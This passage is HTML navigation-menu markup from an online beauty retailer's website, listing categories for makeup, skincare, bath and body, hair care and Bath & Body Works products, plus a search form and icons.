	<li id="menu-item-210201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210201 item-level-1"><a href="https://londonlovesbeauty.com/collections/car-fragrance/" class="item-link type-img position-">Car Fragrance</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210220 item-level-2"><a href="https://londonlovesbeauty.com/collections/car-fragrance/" class="item-link type-img position-">Car Fragrance Refills</a></li>
		<li id="menu-item-210202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210202 item-level-2"><a href="https://londonlovesbeauty.com/collections/car-fragrance-holders/" class="item-link type-img position-">Car Fragrance Holders</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210204 item-level-1"><a href="https://londonlovesbeauty.com/collections/pocketbac-hand-sanitisers-holders/" class="item-link type-img position-">PocketBac Hand Sanitisers &amp; Holders</a></li>
	<li id="menu-item-210205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210205 item-level-1"><a href="https://londonlovesbeauty.com/collections/lip-gloss-balms/" class="item-link type-img position-">Lip Gloss &amp; Balms</a></li>
	<li id="menu-item-210206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210206 item-level-1"><a href="https://londonlovesbeauty.com/collections/bath-shower/" class="item-link type-img position-">Bath &amp; Shower</a></li>
	<li id="menu-item-210207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210207 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-cream/" class="item-link type-img position-">Body Cream</a></li>
	<li id="menu-item-210208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210208 item-level-1"><a href="https://londonlovesbeauty.com/collections/laundry/" class="item-link type-img position-">Laundry</a></li>
	<li id="menu-item-210209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210209 item-level-1"><a href="https://londonlovesbeauty.com/collections/accessories/" class="item-link type-img position-">Accessories</a></li>
	<li id="menu-item-210210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210210 item-level-1"><a href="https://londonlovesbeauty.com/collections/fragrance-mists/" class="item-link type-img position-">Fragrance Mists</a></li>
	<li id="menu-item-210219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210219 item-level-1"><a href="https://londonlovesbeauty.com/collections/suncare/" class="item-link type-img position-">Suncare</a></li>
	<li id="menu-item-210285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210285 item-level-1"><a href="https://londonlovesbeauty.com/collections/clearance/" class="item-link type-img position-">Clearance</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul></div></div>

        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">

<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_b_header-html_block header-html_block1" ></div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://londonlovesbeauty.com">
            <span><img fetchpriority="high" width="512" height="512" src="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?fit=512%2C512&amp;ssl=1" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?w=512&amp;ssl=1 512w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=65%2C65&amp;ssl=1 65w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=3%2C3&amp;ssl=1 3w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=10%2C10&amp;ssl=1 10w" sizes="(max-width: 512px) 100vw, 512px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://londonlovesbeauty.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-40">Search input</label>
                    <input type="text" value=""
                           placeholder="Search our store" autocomplete="off" class="form-control" id="et_b-header-search-input-40" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-180237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180237 item-level-0 item-design-dropdown columns-4"><a href="https://londonlovesbeauty.com/collections/featured-products/" class="item-link">New</a></li>
<li id="menu-item-149934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-149934 item-level-0 item-design-mega-menu columns-3"><a href="https://londonlovesbeauty.com/brands/" class="item-link">Brands</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-210232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210232 item-level-1"><a href="https://londonlovesbeauty.com/brands/" class="item-link type-img position-">Brands A-Z</a></li>
	<li id="menu-item-210221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-210221 item-level-1"><a class="item-link type-img position-">Trending Brands</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210222 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/dove/" class="item-link type-img position-">Dove</a></li>
		<li id="menu-item-210223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210223 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/eos/" class="item-link type-img position-">eos</a></li>
		<li id="menu-item-210224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210224 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/eadem/" class="item-link type-img position-">Eadem</a></li>
		<li id="menu-item-210226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210226 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/hanni/" class="item-link type-img position-">Hanni</a></li>
		<li id="menu-item-210225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210225 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/innbeauty-project/" class="item-link type-img position-">iNNBEAUTY</a></li>
		<li id="menu-item-210227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210227 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/josie-maran/" class="item-link type-img position-">Josie Maran</a></li>
		<li id="menu-item-210228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210228 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/juvias-place/" class="item-link type-img position-">Juvia&#8217;s Place</a></li>
		<li id="menu-item-210229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210229 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/lolavie/" class="item-link type-img position-">LolaVie</a></li>
		<li id="menu-item-210230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210230 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/makeup-by-mario/" class="item-link type-img position-">Makeup By Mario</a></li>
		<li id="menu-item-210231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210231 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/topicals/" class="item-link type-img position-">Topicals</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-210234 item-level-1"><a class="item-link type-img position-">Trending Products</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210241" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210241 item-level-2"><a href="https://londonlovesbeauty.com/products/dove-crumbl-nourishing-body-wash-nilla-bean-cupcake-20-oz/" class="item-link type-img position-">Dove Crumbl Nourishing Body Wash Nilla Bean Cupcake, 20 oz</a></li>
		<li id="menu-item-210242" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210242 item-level-2"><a href="https://londonlovesbeauty.com/products/eos-shea-better-24hr-moisture-body-lotion/" class="item-link type-img position-">Eos Shea Better 24HR Moisture Body Lotion, 16 fl.oz</a></li>
		<li id="menu-item-210243" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210243 item-level-2"><a href="https://londonlovesbeauty.com/products/eadem-le-chouchou-exfoliating-softening-peptide-lip-balm/" class="item-link type-img position-">EADEM Le Chouchou Exfoliating + Softening Peptide Lip Balm</a></li>
		<li id="menu-item-210244" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210244 item-level-2"><a href="https://londonlovesbeauty.com/products/hanni-the-fatty-fatty-acid-moisture-stick-for-moisture-barrier/" class="item-link type-img position-">Hanni The Fatty, Fatty Acid Moisture Stick, 70 g</a></li>
		<li id="menu-item-210245" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210245 item-level-2"><a href="https://londonlovesbeauty.com/products/innbeauty-project-extreme-cream-eye-firming-contouring-refillable-eye-cream/" class="item-link type-img position-">iNNBEAUTY PROJECT Extreme Cream Eye Firming &amp; Contouring Refillable Eye Cream</a></li>
		<li id="menu-item-210246" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210246 item-level-2"><a href="https://londonlovesbeauty.com/products/josie-maran-golden-hour-body-hair-fragrance-mist-100-ml/" class="item-link type-img position-">Josie Maran Golden Hour Body + Hair Fragrance Mist, 100 ml</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-214456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214456 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/this-weeks-top-sellers/" class="item-link">Bestsellers</a></li>
<li id="menu-item-164618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-164618 item-level-0 item-design-mega-menu columns-5"><a href="https://londonlovesbeauty.com/collections/makeup/" class="item-link">Makeup</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-149720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149720 item-level-1"><a href="https://londonlovesbeauty.com/collections/face/" class="item-link type-img position-">Face</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-194962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194962 item-level-2"><a href="https://londonlovesbeauty.com/collections/primer/" class="item-link type-img position-">Primer</a></li>
		<li id="menu-item-149727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149727 item-level-2"><a href="https://londonlovesbeauty.com/collections/foundation/" class="item-link type-img position-">Foundation</a></li>
		<li id="menu-item-149729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149729 item-level-2"><a href="https://londonlovesbeauty.com/collections/concealer/" class="item-link type-img position-">Concealer</a></li>
		<li id="menu-item-149730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149730 item-level-2"><a href="https://londonlovesbeauty.com/collections/powders/" class="item-link type-img position-">Powders</a></li>
		<li id="menu-item-149731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149731 item-level-2"><a href="https://londonlovesbeauty.com/collections/blusher/" class="item-link type-img position-">Blusher</a></li>
		<li id="menu-item-149732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149732 item-level-2"><a href="https://londonlovesbeauty.com/collections/bronzer/" class="item-link type-img position-">Contour &#038; Bronzer</a></li>
		<li id="menu-item-149733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149733 item-level-2"><a href="https://londonlovesbeauty.com/collections/highlighter/" class="item-link type-img position-">Highlighter</a></li>
		<li id="menu-item-149734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149734 item-level-2"><a href="https://londonlovesbeauty.com/collections/setting-spray/" class="item-link type-img position-">Setting Spray</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149721 item-level-1"><a href="https://londonlovesbeauty.com/collections/eyes/" class="item-link type-img position-">Eyes</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149735 item-level-2"><a href="https://londonlovesbeauty.com/collections/eye-primer/" class="item-link type-img position-">Eye Primer</a></li>
		<li id="menu-item-149736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149736 item-level-2"><a href="https://londonlovesbeauty.com/collections/eyeshadow/" class="item-link type-img position-">Eyeshadow</a></li>
		<li id="menu-item-149737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149737 item-level-2"><a href="https://londonlovesbeauty.com/collections/eyeliner/" class="item-link type-img position-">Eyeliner</a></li>
		<li id="menu-item-149738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149738 item-level-2"><a href="https://londonlovesbeauty.com/collections/mascara/" class="item-link type-img position-">Mascara</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149722 item-level-1"><a href="https://londonlovesbeauty.com/collections/lips/" class="item-link type-img position-">Lips</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149740 item-level-2"><a href="https://londonlovesbeauty.com/collections/lipstick/" class="item-link type-img position-">Lipstick</a></li>
		<li id="menu-item-149741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149741 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-liner/" class="item-link type-img position-">Lip Liner</a></li>
		<li id="menu-item-149742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149742 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-gloss/" class="item-link type-img position-">Lip Gloss</a></li>
		<li id="menu-item-149743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149743 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-balms-treatments/" class="item-link type-img position-">Lip Balms &amp; Treatments</a></li>
		<li id="menu-item-149744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149744 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-plumper/" class="item-link type-img position-">Lip Plumper</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149739 item-level-1"><a href="https://londonlovesbeauty.com/collections/brows/" class="item-link type-img position-">Brows</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-164561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164561 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-pencil/" class="item-link type-img position-">Brow Pencil</a></li>
		<li id="menu-item-164560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164560 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-gel/" class="item-link type-img position-">Brow Gel</a></li>
		<li id="menu-item-164562" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164562 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-pomade/" class="item-link type-img position-">Brow Pomade</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149765 item-level-1"><a href="https://londonlovesbeauty.com/collections/brushes-applicators/" class="item-link type-img position-">Brushes &amp; Applicators</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149769 item-level-2"><a href="https://londonlovesbeauty.com/collections/face-brushes/" class="item-link type-img position-">Face Brushes</a></li>
		<li id="menu-item-149770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149770 item-level-2"><a href="https://londonlovesbeauty.com/collections/eye-brushes/" class="item-link type-img position-">Eye Brushes</a></li>
		<li id="menu-item-149771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149771 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-brushes/" class="item-link type-img position-">Lip Brushes</a></li>
		<li id="menu-item-149772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149772 item-level-2"><a href="https://londonlovesbeauty.com/collections/brush-sets/" class="item-link type-img position-">Brush Sets</a></li>
		<li id="menu-item-149773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149773 item-level-2"><a href="https://londonlovesbeauty.com/collections/sponges-applicators/" class="item-link type-img position-">Sponges &amp; Applicators</a></li>
		<li id="menu-item-149774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149774 item-level-2"><a href="https://londonlovesbeauty.com/collections/brush-cleansers/" class="item-link type-img position-">Brush Cleansers</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-149745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149745 item-level-0 item-design-dropdown columns-2"><a href="https://londonlovesbeauty.com/collections/skincare/" class="item-link">Skincare</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-149747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149747 item-level-1"><a href="https://londonlovesbeauty.com/collections/cleansers/" class="item-link type-img position-">Cleansers</a></li>
	<li id="menu-item-149748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149748 item-level-1"><a href="https://londonlovesbeauty.com/collections/exfoliators/" class="item-link type-img position-">Exfoliators</a></li>
	<li id="menu-item-149749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149749 item-level-1"><a href="https://londonlovesbeauty.com/collections/toners/" class="item-link type-img position-">Toners</a></li>
	<li id="menu-item-149750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149750 item-level-1"><a href="https://londonlovesbeauty.com/collections/serums/" class="item-link type-img position-">Serums</a></li>
	<li id="menu-item-149751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149751 item-level-1"><a href="https://londonlovesbeauty.com/collections/treatments/" class="item-link type-img position-">Treatments</a></li>
	<li id="menu-item-149755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149755 item-level-1"><a href="https://londonlovesbeauty.com/collections/moisturizers/" class="item-link type-img position-">Moisturizers</a></li>
	<li id="menu-item-149756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149756 item-level-1"><a href="https://londonlovesbeauty.com/collections/masks/" class="item-link type-img position-">Masks</a></li>
	<li id="menu-item-149757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149757 item-level-1"><a href="https://londonlovesbeauty.com/collections/lip-balms/" class="item-link type-img position-">Lip Balms</a></li>
	<li id="menu-item-149758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149758 item-level-1"><a href="https://londonlovesbeauty.com/collections/sunscreen/" class="item-link type-img position-">Sunscreen</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-152009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-152009 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bath-body/" class="item-link">Bath &amp; Body</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-152013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152013 item-level-1"><a href="https://londonlovesbeauty.com/collections/shower-gel/" class="item-link type-img position-">Shower Gel</a></li>
	<li id="menu-item-152014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152014 item-level-1"><a href="https://londonlovesbeauty.com/collections/scrubs-exfoliators/" class="item-link type-img position-">Scrubs &amp; Exfoliators</a></li>
	<li id="menu-item-152010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152010 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-butter/" class="item-link type-img position-">Body Butter</a></li>
	<li id="menu-item-152011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152011 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-highlighter/" class="item-link type-img position-">Body Highlighter</a></li>
	<li id="menu-item-195839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195839 item-level-1"><a href="https://londonlovesbeauty.com/collections/shaving/" class="item-link type-img position-">Shaving</a></li>
	<li id="menu-item-207961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207961 item-level-1"><a href="https://londonlovesbeauty.com/collections/fragrance/" class="item-link type-img position-">Fragrance</a></li>
	<li id="menu-item-195840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195840 item-level-1"><a href="https://londonlovesbeauty.com/collections/hand-sanitiser/" class="item-link type-img position-">Hand Sanitiser</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-164609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-164609 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/hair/" class="item-link">Hair Care</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-164610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164610 item-level-1"><a href="https://londonlovesbeauty.com/collections/shampoo/" class="item-link type-img position-">Shampoo</a></li>
	<li id="menu-item-164611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164611 item-level-1"><a href="https://londonlovesbeauty.com/collections/conditioner/" class="item-link type-img position-">Conditioner</a></li>
	<li id="menu-item-196046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196046 item-level-1"><a href="https://londonlovesbeauty.com/collections/hair-styling/" class="item-link type-img position-">Hair Styling</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-149813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149813 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/sale/" class="item-link">Sale</a></li>
<li id="menu-item-205239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205239 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bundles/" class="item-link">Bundles</a></li>
<li id="menu-item-210192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210192 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bath-body-works/" class="item-link">Bath &amp; Body Works</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-210507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210507 item-level-1"><a href="https://londonlovesbeauty.com/collections/new-bbw/" class="item-link type-img position-">New BBW</a></li>
	<li id="menu-item-212860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212860 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-summerween/" class="item-link type-img position-">BBW Summerween</a></li>
	<li id="menu-item-210213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210213 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-hand-soaps/" class="item-link type-img position-">BBW Hand Soaps</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-213575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213575 item-level-2"><a href="https://londonlovesbeauty.com/collections/2-for-18-bbw-soaps/" class="item-link type-img position-">2 for £18 BBW Soaps</a></li>
		<li id="menu-item-218572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218572 item-level-2"><a href="https://londonlovesbeauty.com/collections/3-for-30-bbw-soaps/" class="item-link type-img position-">3 for £30 BBW Soaps</a></li>
		<li id="menu-item-210193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210193 item-level-2"><a href="https://londonlovesbeauty.com/collections/foaming-hand-soaps/" class="item-link type-img position-">Foaming Hand Soaps</a></li>
